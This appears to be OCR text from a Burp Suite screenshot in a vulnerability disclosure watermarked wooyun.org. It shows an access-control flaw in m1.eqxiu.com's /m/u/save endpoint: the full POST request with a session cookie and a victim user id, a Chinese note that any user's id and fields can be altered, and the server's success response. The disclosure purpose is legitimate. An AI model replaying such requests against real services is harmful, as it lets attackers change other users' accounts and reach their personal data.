 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31
1 2 3 4 5 6 7 8
go cancel host m1.eqxiu.com
< > port 80 use SSL
request
raw params headers hex
POST /m/u/save HTTP/1.1
user-agent: YiQiXiu Android 2.2.1
Cookie: JSESSIONID=a06f7abe292049a789df4f0cb5f74a63
Content-Length: 121
Content-Type: application/x-www-form-urlencoded
Host: m1.eqxiu.com
Connection: Keep-Alive
id=4a2d8af9512500ac015128cdb3fc03e8&headImg=group4%2FM00%2F40%2FF3%2FyqOKYFb_o4KAS9tuAAAT7RkYCl4544.png&phone=13888888888
越权id 任意用户id 可修改任意参数
+ < > 0 matches
response type a search term
raw headers hex
Access-Control-Allow-Origin: http://m1.eqxiu.com
Vary: Origin
Content-Language: zh_cn
X-Daa-Tunnel: hop_count=1
Content-Length: 299
邮箱 手机号等等
{"success":true,"code":200,"msg":"操作成功","obj":{"id":"4a2d8af9512500ac015128cdb3fc03e8","sex":1,"name":null,"phone":"13888888888","headI
mg":"group4/M00/40/F3/yqOKYFb_o4KAS9tuAAAT7RkYCl4544.png","idNum":null,"idPhoto":null,"qq":null,"tel":null,"email":null,"nick":null},"map":
null,"list":null}
+ < > NAME 1 match
done
www.wooyun.org